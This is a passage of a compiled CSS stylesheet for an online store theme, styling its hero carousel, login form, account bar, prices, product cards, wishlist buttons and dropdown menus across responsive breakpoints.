      min-height: 0; } }
  @media (min-width: 801px) {
    .flex-container.flex-container--no-login-equal .hero-carousel__link:last-of-type {
      margin-right: 0; } }

@media only screen and (min-width: 801px) and (max-width: 1260px) {
  .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2n+2) {
    margin-right: 0;
    width: calc(50% - 20px); } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type,
    .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) {
      min-height: 26vw;
      width: calc(50% - 20px); } }
  @media (min-width: 1920px) {
    .flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type,
    .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) {
      min-height: 35.71429rem; } }
  @media (min-width: 801px) {
    .flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-content,
    .flex-container.flex-container--no-login-equal .hero-carousel__link:first-of-type .heroCarousel-title,
    .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-content,
    .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) .heroCarousel-title {
      text-align: center; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--no-login-equal .hero-carousel__link:nth-of-type(2) {
      margin-right: 0; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--no-login-5 .hero-carousel__link:first-of-type {
      margin-right: 1.5rem; } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--no-login-5 .hero-carousel__link:first-of-type,
    .flex-container.flex-container--no-login-5 .hero-carousel__link:nth-of-type(2) {
      width: calc(50% - 20px); } }
  @media (min-width: 1261px) {
    .flex-container.flex-container--no-login-5 .hero-carousel__link:nth-of-type(2) {
      margin-right: 0; } }

.flex-component__mobileUp-0 {
  order: 0; }

.flex-component__mobileUp-1 {
  order: 1; }

.flex-component__mobileUp-2 {
  order: 2; }

.flex-component__mobileUp-3 {
  order: 3; }

.flex-component__mobileUp-4 {
  order: 4; }

.flex-component__mobileUp-5 {
  order: 5; }

.flex-component__mobileUp-6 {
  order: 6; }

.flex-component__mobileUp-7 {
  order: 7; }

.flex-component__mobileUp-8 {
  order: 8; }

.flex-component__mobileUp-9 {
  order: 9; }

.flex-component__mobileUp-10 {
  order: 10; }

@media (min-width: 801px) {
  .flex-component__mobileUp-0 {
    max-width: 100%;
    order: 10;
    width: 100%; }
  .flex-component__mediumUp-0 {
    max-width: 100%;
    order: 0;
    width: 100%; }
  .flex-component__mobileUp-1 {
    max-width: 100%;
    order: 11;
    width: 100%; }
  .flex-component__mediumUp-1 {
    max-width: 100%;
    order: 1;
    width: 100%; }
  .flex-component__mobileUp-2 {
    max-width: 100%;
    order: 12;
    width: 100%; }
  .flex-component__mediumUp-2 {
    max-width: 100%;
    order: 2;
    width: 100%; }
  .flex-component__mobileUp-3 {
    max-width: 100%;
    order: 13;
    width: 100%; }
  .flex-component__mediumUp-3 {
    max-width: 100%;
    order: 3;
    width: 100%; }
  .flex-component__mobileUp-4 {
    max-width: 100%;
    order: 14;
    width: 100%; }
  .flex-component__mediumUp-4 {
    max-width: 100%;
    order: 4;
    width: 100%; }
  .flex-component__mobileUp-5 {
    max-width: 100%;
    order: 15;
    width: 100%; }
  .flex-component__mediumUp-5 {
    max-width: 100%;
    order: 5;
    width: 100%; }
  .flex-component__mobileUp-6 {
    max-width: 100%;
    order: 16;
    width: 100%; }
  .flex-component__mediumUp-6 {
    max-width: 100%;
    order: 6;
    width: 100%; }
  .flex-component__mobileUp-7 {
    max-width: 100%;
    order: 17;
    width: 100%; }
  .flex-component__mediumUp-7 {
    max-width: 100%;
    order: 7;
    width: 100%; }
  .flex-component__mobileUp-8 {
    max-width: 100%;
    order: 18;
    width: 100%; }
  .flex-component__mediumUp-8 {
    max-width: 100%;
    order: 8;
    width: 100%; }
  .flex-component__mobileUp-9 {
    max-width: 100%;
    order: 19;
    width: 100%; }
  .flex-component__mediumUp-9 {
    max-width: 100%;
    order: 9;
    width: 100%; }
  .flex-component__mobileUp-10 {
    max-width: 100%;
    order: 110;
    width: 100%; }
  .flex-component__mediumUp-10 {
    max-width: 100%;
    order: 10;
    width: 100%; } }

.login-form {
  background: #ebebeb;
  float: none;
  margin: 0 0 1.5rem;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .login-form {
      margin-bottom: 1.5rem;
      padding: 3rem 1.5rem; } }
  .login-form.login-form--carousel {
    max-width: 100%;
    width: 100%; }
  .login-form.login-form--home .form-actions {
    flex-flow: row wrap;
    justify-content: center;
    padding-bottom: 1.5rem; }
    @media (min-width: 551px) {
      .login-form.login-form--home .form-actions {
        justify-content: space-between; } }
    @media (min-width: 801px) {
      .login-form.login-form--home .form-actions {
        justify-content: center; } }
    .login-form.login-form--home .form-actions a {
      margin: 0;
      padding: 0 0.78571rem;
      width: auto; }
    .login-form.login-form--home .form-actions .forgot-password {
      margin: 0; }
      @media (min-width: 551px) {
        .login-form.login-form--home .form-actions .forgot-password {
          padding-left: 0; } }
      @media (min-width: 801px) {
        .login-form.login-form--home .form-actions .forgot-password {
          padding-left: 0.78571rem; } }
    .login-form.login-form--home .form-actions .login-form__button {
      width: 100%;
      margin-bottom: 1.5rem; }
      @media (min-width: 551px) {
        .login-form.login-form--home .form-actions .login-form__button {
          flex-grow: 1;
          margin-bottom: 0;
          max-width: 16.42857rem;
          order: 1;
          width: auto; } }
      @media (min-width: 801px) {
        .login-form.login-form--home .form-actions .login-form__button {
          margin-bottom: 1.5rem;
          max-width: none;
          order: 0;
          width: 100%; } }
    .login-form.login-form--home .form-actions .login-form__links {
      align-items: center;
      display: flex;
      flex-flow: row wrap;
      justify-content: center;
      margin: 0; }
  @media (min-width: 801px) {
    .login-form.login-form--home {
      max-width: 33.33%;
      min-width: 23.57143rem;
      order: 0; } }
  @media (min-width: 1261px) {
    .login-form.login-form--home {
      max-width: calc(25% - 1.17857rem);
      min-width: 0;
      width: 100%; } }
  .login-form.login-form-account .form-actions {
    flex-flow: row-reverse nowrap; }
  .login-form.login-form-account .login-form__links {
    display: block;
    text-align: left; }
  .login-form.login-form-account .login-form__button {
    max-width: 16.42857rem; }
  @media (min-width: 1261px) {
    .login-form.login-form--order-1 {
      order: 0; } }
  @media (min-width: 1261px) {
    .login-form.login-form--order-2 {
      order: 1; } }
  .login-form h3 {
    color: #333333;
    font-size: 20px;
    margin-top: 0;
    text-align: center; }
  .login-form .form-label {
    color: #333333; }
  .login-form .form-actions {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between; }
    .login-form .form-actions::after, .login-form .form-actions::before {
      display: none; }
  .login-form .forgot-password {
    color: #333333;
    padding-right: 0.5rem;
    text-align: left;
    width: auto; }
  .login-form .form-actions a + .login-form__button {
    margin: 0;
    width: auto; }
  .login-form .login-form__or {
    color: #333333;
    display: block;
    font-size: 20px;
    font-weight: 700;
    margin: 0.5rem 0;
    text-align: center; }
  .login-form .login-form__create-account {
    color: #333333;
    text-align: center; }

.login-form-email {
  position: relative; }

.login-email-sent {
  align-items: center;
  background: #ebebeb;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  visibility: hidden;
  z-index: 10; }

.login-email-redo {
  display: inline-block;
  margin-top: 1rem; }

.account-bar {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  width: 100%; }
  @media (min-width: 801px) {
    .account-bar {
      margin-bottom: 1.5rem; } }
  .account-bar .account-bar__item {
    align-items: center;
    background: white;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5);
    display: flex;
    flex: 1 1 auto;
    flex-flow: row nowrap;
    margin-bottom: 0.78571rem;
    padding: 1.5rem;
    position: relative;
    width: 100%; }
    @media (min-width: 801px) {
      .account-bar .account-bar__item {
        margin-right: 1.17857rem;
        width: calc(33.33% - 0.94286rem); } }
    @media (min-width: 1261px) {
      .account-bar .account-bar__item {
        margin: 0 1.17857rem 0 0;
        width: calc(20% - 0.94286rem); } }

@media only screen and (min-width: 801px) and (max-width: 1260px) {
  .account-bar .account-bar__item:nth-of-type(3) {
    margin-right: 0; } }
    .account-bar .account-bar__item:last-of-type {
      margin-right: 0; }
  .account-bar .account-bar__icon {
    display: block;
    font-size: 2.28571rem;
    height: 2.14286rem;
    margin-right: 1.17857rem;
    position: relative;
    width: 2.14286rem; }
    .account-bar .account-bar__icon svg {
      fill: #333333; }
  .account-bar h4 {
    color: #333333;
    font-size: 1rem;
    margin: 0; }
  .account-bar .account-bar__link {
    font-size: 1rem;
    font-weight: 600; }

.banners.homepage {
  margin-bottom: 1.5rem; }
  .banners.homepage.lower {
    margin-top: 3rem; }

.banners {
  background-color: #0071e3;
  color: white;
  padding: 0; }
  .banners a {
    color: white; }

.banner {
  margin: auto;
  max-width: 120.28571rem;
  padding: 0.78571rem 1.5rem;
  width: 100%; }
  @media (min-width: 1261px) {
    .banner {
      padding: 0.78571rem 6rem; } }
  .banner.banner--footer {
    padding: 1.5rem 1.5rem; }
    @media (min-width: 1261px) {
      .banner.banner--footer {
        padding: 1.5rem 6rem; } }

.price-section {
  color: #333333;
  margin-bottom: 0; }
  .price-section abbr {
    border-bottom: none;
    color: inherit;
    cursor: default;
    padding-left: 0.35714rem;
    text-decoration: none; }

.price-section--label {
  display: inline-block;
  font-size: 1rem;
  vertical-align: top; }

.price-section--wrapper {
  display: inline-block;
  display: inline-flex;
  flex-direction: column; }

.price-section--primary {
  line-height: 1;
  margin-bottom: 0.35714rem;
  order: -1;
  font-weight: 700; }
  .price-section--primary.non-sale-price--withTax, .price-section--primary.non-sale-price--withoutTax, .price-section--primary.rrp-price--withTax, .price-section--primary.rrp-price--withoutTax {
    font-weight: 400; }

.price-primary {
  color: #0071e3;
  font-size: 25px; }
  .price-primary + abbr {
    color: #0071e3; }

.price--rrp {
  text-decoration: none; }

.price--non-sale, .price--sale-label {
  color: #ee3339; }

.price--hidden {
  display: none !important; }

.price-section--saving {
  color: #cc0000; }

.price-section--msrp {
  color: #333333; }

.quickSearchResults .price-section--label {
  font-size: 13px; }

.quickSearchResults .price-section--wrapper {
  flex-direction: row; }
  .quickSearchResults .price-section--wrapper > * {
    line-height: 1;
    margin-bottom: 0; }

.quickSearchResults .price-primary {
  font-size: 13px; }

.quickSearchResults .price-section--withTax + *,
.quickSearchResults .price-section--withoutTax + * {
  margin-left: 0.78571rem; }

.quickSearchResults .price-section--withoutTax {
  color: #333333; }

.grid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .grid ul,
  .grid ol {
    list-style: none;
    margin-bottom: 0; }
  .grid:before, .grid:after {
    content: " ";
    display: table; }
  .grid:after {
    clear: both; }

.gridColumn {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: none;
  display: inline-block;
  font-size: 1rem;
  overflow: hidden;
  vertical-align: top; }
  @media (min-width: 801px) {
    .gridColumn {
      width: 50%; }
      .gridColumns--3 .gridColumn {
        width: 33.33333%; } }
  @media (min-width: 1261px) {
    .gridColumn {
      width: 25%; }
      .gridColumns--2 .gridColumn {
        width: 50%; }
      .gridColumns--3 .gridColumn {
        width: 33.33333%; } }

.card {
  background-color: white;
  border-radius: 0;
  box-shadow: 0 0 1px rgba(51, 51, 51, 0.5);
  display: flex;
  flex-flow: column;
  height: 100%;
  margin-bottom: 0;
  padding: 1.35rem;
  position: relative; }
  .card.card--blogPost {
    display: block; }
  .card .button--compare {
    color: #333333; }
    .card .button--compare input {
      margin-right: 0.35714rem; }
  .card .card-section-rightWrapper {
    border-top: 1px solid #ebebeb;
    margin-top: auto;
    padding-left: 0;
    padding-top: 0.78571rem; }
    @media (min-width: 551px) {
      .card .card-section-rightWrapper {
        border-top: none;
        padding-top: 0; } }
  .card .card-section-rightWrapper--inner {
    border-top: 1px solid #ebebeb;
    position: relative;
    padding-top: 0.78571rem; }
    @media (min-width: 551px) {
      .card .card-section-rightWrapper--inner {
        border-top: none;
        padding-top: 0; } }
  @media (min-width: 1024px) {
    .card .card-section.card-section--availability {
      border-bottom: 1px solid #ebebeb;
      margin-bottom: 0.78571rem; } }
  .card .card-title a {
    color: #333333; }
    .card .card-title a:hover {
      color: #0071e3; }
  .card .button--cardAction.button--out-of-stock {
    background: #959595;
    border-color: #959595;
    color: white; }
  .card .card-section--body .card-text {
    align-items: center;
    display: flex; }
  .card .card-section--body .rating--small {
    display: inline-flex;
    margin-right: 0.35714rem; }
    .card .card-section--body .rating--small .icon {
      margin-right: 0.21429rem;
      margin-top: 0; }
  .card .price-primary--priceRange {
    font-size: 15px; }
  .card .card-tags {
    font-size: 13px;
    right: 1.35rem;
    top: 1.35rem; }
    @media (min-width: 1024px) {
      .card .card-tags {
        left: 1.5rem;
        right: auto;
        top: 0; } }
  .card .button {
    height: 3rem; }
    .card .button.button--small {
      height: auto;
      line-height: 1.5rem; }

.productCards {
  font-size: 0;
  margin: 0; }
  .productCards.productCards--grid {
    display: flex;
    flex-flow: row wrap; }

.productCard {
  margin: 0 auto;
  max-width: 114.28571rem;
  width: 100%;
  list-style: none;
  width: 100%; }
  .productCard:before, .productCard:after {
    content: " ";
    display: table; }
  .productCard:after {
    clear: both; }

.card-figure {
  background: none;
  display: inline-block;
  font-size: 1rem;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%; }
  @media (min-width: 1024px) {
    .card-figure {
      position: relative; } }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 1024px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-figure-link {
  display: block;
  position: relative; }

@media screen and (min-width: 551px) and (max-width: 1023px) {
  .card-figure-link {
    max-height: calc(100% - 40px); } }

.card-image {
  object-fit: contain; }

.card-section {
  display: inline-block;
  font-size: 1rem;
  padding: 0 0 0.78571rem;
  text-align: left;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .card-section {
      padding: 0 0.78571rem;
      width: 66.66667%; } }

.card-section--availability {
  border-bottom: 1px solid #ebebeb;
  display: none;
  margin-bottom: 0.78571rem; }
  @media (min-width: 551px) {
    .card-section--availability {
      border-bottom: none;
      margin-bottom: 0; } }

.card-section--show {
  display: block; }

.cardRating-count {
  color: #0071e3; }

.card-text--price {
  color: #333333; }

.card-text {
  color: #333333;
  overflow-wrap: anywhere;
  word-break: break-word; }

.card-text--brand {
  display: block; }
  @media (min-width: 551px) {
    .card-text--brand {
      font-size: 13px; } }
  .card-text--brand + .card-text--sku {
    border-left: 1px solid #ebebeb;
    display: block;
    margin-left: 0.78571rem;
    padding-left: 0.57143rem;
    position: relative; }

@media (min-width: 551px) {
  .card-text--sku {
    font-size: 13px; } }

.card-label-name {
  font-weight: 700; }

.card-stock {
  font-size: 15px;
  font-weight: 700; }

.card-stock--inStock {
  color: #00a651; }

.card-stock--outStock {
  color: #ed1c24; }

.card-qtyAdded {
  font-size: 1rem;
  text-align: left; }

.button--compare {
  background: transparent;
  border: none;
  color: #333333;
  display: flex;
  min-width: 5.42857rem;
  padding: 0.35714rem 0;
  text-align: left;
  z-index: 1; }
  @media (min-width: 801px) {
    .button--compare {
      margin-bottom: 0; } }
  .button--compare:active, .button--compare:focus, .button--compare:hover {
    background: none;
    border: none; }

.card .card-section--buttons {
  align-items: flex-end;
  display: flex;
  justify-content: space-between; }
  @media (min-width: 1024px) {
    .card .card-section--buttons {
      display: block; } }

@media screen and (max-width: 1023px) and (min-width: 551px) {
  .card .card-section--buttons .wishlist-wrap,
  .card .card-section--buttons > a {
    width: calc(50% - 0.78571rem); } }
  @media screen and (max-width: 1023px) {
    .card .card-section--buttons.card-section--quantity {
      margin-top: 0; }
      .card .card-section--buttons.card-section--quantity .button--cardAdd {
        margin: 1.5rem 0.78571rem 0 0; } }
    @media screen and (max-width: 1023px) and (min-width: 551px) {
      .card .card-section--buttons.card-section--quantity .button--cardAdd {
        margin: 1.5rem 1.5rem 0 0; } }
  @media screen and (max-width: 1023px) {
      .card .card-section--buttons.card-section--quantity .form-input-qty + .button--cardAdd {
        margin: 1.5rem 1.5rem 0; } }
    @media screen and (max-width: 1023px) and (min-width: 551px) {
      .card .card-section--buttons.card-section--quantity .form-input-qty + .button--cardAdd {
        margin: 1.5rem 1.5rem 0 1.5rem; } }

.card-section-rightWrapper {
  text-align: right; }

.form-cardAdd {
  align-items: baseline;
  display: inline-block;
  display: inline-flex;
  flex-grow: 1;
  font-size: 1rem;
  margin-bottom: 0;
  position: relative;
  vertical-align: middle; }
  @media (min-width: 1024px) {
    .form-cardAdd {
      margin-bottom: 0.78571rem;
      width: 100%; } }

.form-remove {
  width: calc(50% - 0.78571rem); }
  @media (min-width: 1024px) {
    .form-remove {
      width: 100%; } }

.label-cardQuantity {
  color: #333333;
  font-size: 13px;
  position: absolute;
  top: 0; }

.button--cardAdd {
  flex-grow: 1;
  height: 3rem;
  line-height: 1.07143rem;
  margin: 0 0.78571rem 0 0;
  padding-left: 0.78571rem;
  padding-right: 0.78571rem; }
  @media (min-width: 551px) {
    .button--cardAdd {
      margin-left: 0;
      margin-right: 0; } }

.form-input-qty + .button--cardAdd {
  margin: 0 0 0 0.78571rem; }

.button--cardAction {
  height: 3rem;
  margin-bottom: 0;
  margin-right: 0.78571rem;
  padding-left: 0.78571rem;
  padding-right: 0.78571rem;
  width: 100%; }
  @media (min-width: 1024px) {
    .button--cardAction {
      margin: 0 0 0.78571rem; } }

.form-input-qty {
  display: inline-block;
  line-height: 1rem;
  margin-top: 2rem;
  max-width: 3.42857rem;
  padding: 0.85714rem 1rem;
  text-align: center;
  vertical-align: top;
  width: 3.42857rem; }

.button-wishlist {
  align-items: center;
  color: #333333;
  display: flex;
  height: 3rem;
  justify-content: center;
  margin-bottom: 0;
  padding: 0.85714rem 1rem;
  width: 3.42857rem;
  vertical-align: baseline; }
  @media (min-width: 551px) {
    .button-wishlist {
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 100%; } }
  .button-wishlist:hover svg, .button-wishlist:focus svg {
    fill: #333333; }
  .slick-slide .button-wishlist {
    display: none; }
    @media (min-width: 801px) {
      .slick-slide .button-wishlist {
        display: flex; } }

.button-wishlist-star {
  display: block;
  height: 1.14286rem;
  position: relative;
  width: 1.14286rem; }
  .button-wishlist-star svg {
    fill: #333333;
    transition: all 0.15s ease; }

.button + .button-wishlist {
  margin-left: 0; }

.button-wishlist--text {
  display: none;
  margin-right: 0.5rem; }
  @media (min-width: 551px) {
    .button-wishlist--text {
      display: inline; } }

@media (min-width: 551px) {
  .icon-wishlist {
    margin-left: 1rem; } }

.productCarousel .slick-list {
  padding: 0.78571rem 0; }

.productCarousel .slick-track {
  display: flex; }

@media (min-width: 1024px) {
  .productCard--grid .card-section {
    border-bottom: 0;
    margin-bottom: 0;
    padding: 0 0 0.78571rem; }
  .productCard--grid .card-section-rightWrapper {
    border-top: 1px solid #ebebeb;
    padding-top: 0.78571rem; }
  .productCard--grid .card-section-rightWrapper--inner {
    border-top: 1px solid #ebebeb;
    padding-top: 0.78571rem; }
  .productCard--grid .card-tags {
    right: 0;
    top: -2.25rem; } }

.productCard--grid .card-section,
.productCard--list .card-section {
  padding-left: 0;
  padding-right: 0;
  width: 100%; }

@media screen and (max-width: 1023px) and (min-width: 551px) {
  .productCard--grid .card,
  .productCard--list .card {
    display: grid;
    grid-template-columns: 40% 60%; } }

@media screen and (max-width: 1023px) {
  .productCard--grid .button--compare,
  .productCard--list .button--compare {
    display: flex;
    grid-column: 1;
    grid-row: 1; }
  .productCard--grid .card-figure,
  .productCard--list .card-figure {
    -ms-grid-row-span: 1;
    grid-column: 1;
    grid-row: 2 / span 2;
    max-height: 100%;
    padding-right: 0.78571rem;
    width: 100%; }
  .productCard--grid .card-section--body,
  .productCard--list .card-section--body {
    grid-column: 2;
    grid-row: 2;
    padding-bottom: 0.35714rem; }
  .productCard--grid .card-section-rightWrapper,
  .productCard--list .card-section-rightWrapper {
    grid-column: 1 / span 2;
    grid-row: 3; }
  .productCard--grid .card-section--availability,
  .productCard--list .card-section--availability {
    margin-left: auto; }
  .productCard--grid .card-section--buttons,
  .productCard--list .card-section--buttons {
    margin-top: 1.5rem; } }

.productCard--grid .card-section-rightWrapper,
.productCard--list .card-section-rightWrapper {
  margin-top: auto;
  padding-left: 0; }
  @media (min-width: 551px) {
    .productCard--grid .card-section-rightWrapper .card-section--price,
    .productCard--list .card-section-rightWrapper .card-section--price {
      width: 60%; } }
  @media (min-width: 1024px) {
    .productCard--grid .card-section-rightWrapper .card-section--price,
    .productCard--list .card-section-rightWrapper .card-section--price {
      width: 100%; } }

@media (min-width: 551px) {
  .productCard--grid .card-section.card-section--availability,
  .productCard--list .card-section.card-section--availability {
    width: 60%; } }

@media (min-width: 1024px) {
  .productCard--grid .card-section.card-section--availability,
  .productCard--list .card-section.card-section--availability {
    width: 100%; } }

@media (min-width: 1261px) {
  .productCard--list .card-brandwrap {
    flex-flow: row wrap; } }

@media (min-width: 1441px) {
  .productCard--list .card-brandwrap {
    flex-flow: row; } }

@media (min-width: 1261px) {
  .productCard--list .card-text--brand {
    width: 100%; } }

@media (min-width: 1441px) {
  .productCard--list .card-text--brand {
    width: auto; } }

@media (min-width: 1261px) {
  .productCard--list .card-text--brand + .card-text--sku {
    border-left: none;
    margin-left: 0;
    padding-left: 0; } }

@media (min-width: 1441px) {
  .productCard--list .card-text--brand + .card-text--sku {
    border-left: 1px solid #ebebeb;
    margin-left: 0.78571rem;
    padding-left: 0.57143rem; } }

@media (min-width: 1024px) {
  .productCard--list .card {
    display: grid;
    grid-template-columns: 6.42857rem 20% minmax(0, 100%) 15rem; }
  .productCard--list .button--compare {
    align-self: center;
    flex: 1 0 auto;
    grid-column-start: 1; }
  .productCard--list .card-figure {
    border-left: 1px solid #ebebeb;
    flex-grow: 1;
    grid-column-start: 2;
    padding-left: 1.5rem;
    position: relative;
    width: 100%; }
    .productCard--list .card-figure .card-tags {
      top: 0; }
  .productCard--list .card-figure-link {
    display: inline;
    position: static; }
  .productCard--list .card-img-container {
    height: 100%;
    position: relative; }
  .productCard--list .card-section {
    display: inline-block;
    flex-grow: 1;
    width: auto; }
  .productCard--list .card-section--body {
    border-right: 1px solid #ebebeb;
    flex-grow: 2;
    grid-column-start: 3;
    padding: 0 1.5rem; }
  .productCard--list .card-section--price {
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 0.78571rem 0;
    padding: 0 0 0.78571rem;
    width: 100%; }
  .productCard--list .card-section--availability {
    display: none;
    margin-bottom: 0.78571rem;
    padding-bottom: 0.78571rem; }
  .productCard--list .card-section--show {
    display: block; }
  .productCard--list .card-section--wrapper {
    max-width: 17.85714rem;
    padding: 0 0 0 1.5rem; }
  .productCard--list .card-section-rightWrapper {
    grid-column-start: 4;
    padding-left: 1.2rem; }
    .productCard--list .card-section-rightWrapper .card-section--price {
      width: 100%; } }

@media (min-width: 1261px) {
  .productCard--list .card {
    grid-template-columns: 6.42857rem 20% minmax(170px, auto) minmax(150px, 220px); } }

@media (min-width: 1441px) {
  .productCard--list .card {
    grid-template-columns: 6.42857rem 20% minmax(0, 100%) 28.57143rem; }
  .productCard--list .card-section-rightWrapper {
    display: grid;
    grid-template-columns: 210px minmax(0, 100%);
    max-width: none; }
  .productCard--list .card-img-container::after {
    display: none; }
  .productCard--list .card-section--body {
    margin-right: 0; }
  .productCard--list .card-section-rightWrapper--inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    max-width: 16.42857rem;
    padding-left: 0.78571rem;
    width: auto; }
  .productCard--list .card-section--price {
    border-right: 1px solid #ebebeb;
    max-width: 16.42857rem; }
  .productCard--list .card-section--availability {
    padding-top: 0; }
  .productCard--list .card-section--body,
  .productCard--list .card-section--price,
  .productCard--list .card-section-rightWrapper--inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%; } }

@media (min-width: 1441px) {
  .productCard--list .card--cart-disabled .card-section--price {
    border-bottom: 0;
    margin-bottom: 0;
    padding: 0;
    width: auto; } }

@media (min-width: 1441px) {
  .productCard--list .card.card--cart-enabled .card-section-rightWrapper {
    display: block; }
  .productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner {
    padding-left: 0; }
  .productCard--list .card.card--cart-enabled .card-section--price {
    border-right: none;
    padding-right: 0; }
  .productCard--list .card.card--cart-enabled .card-section--availability {
    margin-bottom: 0.78571rem; } }

@media (min-width: 1801px) {
  .productCard--list .card.card--cart-enabled {
    grid-template-columns: 6.42857rem 20% minmax(0, 100%) 29.28571rem; }
    .productCard--list .card.card--cart-enabled .card-section-rightWrapper {
      display: grid;
      grid-template-columns: 230px minmax(0, 100%);
      padding-left: 0; }
    .productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner {
      grid-column-start: 2;
      padding-left: 1.5rem; }
    .productCard--list .card.card--cart-enabled .card-section--price {
      border-bottom: 0;
      border-right: 1px solid #ebebeb;
      grid-column-start: 1;
      margin-bottom: 0;
      padding-bottom: 0;
      padding-left: 1.5rem; }
    .productCard--list .card.card--cart-enabled .card-text--price {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; } }

@media screen and (min-width: 1024px) and (max-width: 1800px) {
  .productCard--list .card.card--cart-enabled {
    grid-template-columns: minmax(150px, 20%) minmax(0, 100%) 15rem; } }
  @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1261px) {
    .productCard--list .card.card--cart-enabled {
      grid-template-columns: minmax(140px, 20%) minmax(170px, auto) minmax(150px, 220px); } }
  @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1441px) {
    .productCard--list .card.card--cart-enabled {
      grid-template-columns: minmax(150px, 20%) minmax(0, 100%) minmax(150px, 220px); } }

@media screen and (min-width: 1024px) and (max-width: 1800px) {
    .productCard--list .card.card--cart-enabled .button--compare {
      grid-column-start: 1;
      grid-row-start: 1;
      left: 0;
      position: absolute;
      top: 0; }
    .productCard--list .card.card--cart-enabled .card-figure {
      border-left: 0;
      grid-column-start: 1;
      grid-row-start: 1;
      margin-top: 1.5rem;
      padding-left: 0; }
    .productCard--list .card.card--cart-enabled .card-tags {
      left: 0;
      right: 0;
      top: -1.5rem; }
    .productCard--list .card.card--cart-enabled .card-section--body {
      border-left: 1px solid #ebebeb;
      grid-column-start: 2;
      grid-row-start: 1;
      margin-left: 1.5rem;
      padding: 0 1.5rem; } }
    @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1261px) {
      .productCard--list .card.card--cart-enabled .card-section--body {
        margin-left: 0.78571rem;
        padding: 0 0.78571rem; } }
    @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1441px) {
      .productCard--list .card.card--cart-enabled .card-section--body {
        margin-left: 1.5rem;
        padding: 0 1.5rem; } }

@media screen and (min-width: 1024px) and (max-width: 1800px) {
    .productCard--list .card.card--cart-enabled .card-section-rightWrapper {
      grid-column-start: 3;
      grid-row-start: 1; } }
    @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1261px) {
      .productCard--list .card.card--cart-enabled .card-section-rightWrapper {
        padding-left: 0.78571rem; } }
    @media screen and (min-width: 1024px) and (max-width: 1800px) and (min-width: 1441px) {
      .productCard--list .card.card--cart-enabled .card-section-rightWrapper {
        padding-left: 1.5rem; } }

@media screen and (min-width: 1024px) and (max-width: 1800px) {
    .productCard--list .card.card--cart-enabled .card-section--body,
    .productCard--list .card.card--cart-enabled .card-section--price,
    .productCard--list .card.card--cart-enabled .card-section-rightWrapper--inner {
      display: block;
      width: auto; } }

.no-price .card-figure-link {
  max-height: none; }

.no-price .card-section-rightWrapper {
  border-top: none; }

.no-price .card-section--price {
  display: none; }

@media (min-width: 551px) {
  .card-section--buttons {
    position: relative; } }

.card-section--buttons .dropdown-menu {
  background-color: white;
  border: 1px solid #ebebeb;
  left: auto !important;
  max-width: none;
  min-width: 100%;
  right: 0;
  width: auto; }
  @media screen and (min-width: 551px) and (max-width: 1023px) {
    .card-section--buttons .dropdown-menu {
      min-width: 0;
      width: calc(50% - 0.78571rem); } }
  .card-section--buttons .dropdown-menu::before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    bottom: 100%;
    left: 0.78571rem;
    position: absolute;
    right: auto; }
    @media (min-width: 551px) {
      .card-section--buttons .dropdown-menu::before {
        border: inset 10px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: #cccccc transparent transparent transparent;
        border-top-style: solid;
        bottom: auto;
        top: 100%; } }
  .card-section--buttons .dropdown-menu::after {
    border: inset 8px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent white transparent;
    border-bottom-style: solid;
    bottom: 100%;
    left: 0.92857rem;
    position: absolute;
    right: auto; }
    @media (min-width: 551px) {
      .card-section--buttons .dropdown-menu::after {
        border: inset 8px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: white transparent transparent transparent;
        border-top-style: solid;
        bottom: auto;
        top: 100%; } }
  .card-section--buttons .dropdown-menu .dropdown-menu-item {
    padding: 0;
    white-space: nowrap; }
    .card-section--buttons .dropdown-menu .dropdown-menu-item a,
    .card-section--buttons .dropdown-menu .dropdown-menu-item .card-add-to-wishlist {
      background: none;
      border: none;
      color: #333333;
      padding: 0.78571rem; }
      .card-section--buttons .dropdown-menu .dropdown-menu-item a:focus,
      .card-section--buttons .dropdown-menu .dropdown-menu-item .card-add-to-wishlist:focus {
        outline: none !important; }

.productCarousel-slide {
